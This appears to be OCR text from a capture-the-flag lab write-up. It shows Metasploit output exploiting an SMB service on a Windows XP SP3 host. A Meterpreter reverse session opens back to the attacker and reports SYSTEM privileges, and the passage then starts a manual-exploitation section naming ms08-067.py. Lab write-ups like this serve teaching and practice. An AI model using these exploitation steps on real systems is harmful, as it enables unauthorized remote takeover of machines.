
detecting the target...

[*] 10.129.227.181:445 - Fingerprint: 
Windows XP - Service Pack 3 - lang:English

[*] 10.129.227.181:445 - Selected Target: 
Windows XP SP3 English (AlwaysOn NX)

[*] 10.129.227.181:445 - Attempting to 
trigger the vulnerability...

[*] Sending stage (175686 bytes) to 
10.129.227.181

[*] Meterpreter session 1 opened 
(10.10.14.104:4444 -> 10.129.227.181:1056) 
at 2024-02-14 16:40:11 -0500

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

Manual Exploitation (Without
Metasploit)
For this purpose, we will be using
ms08-067.py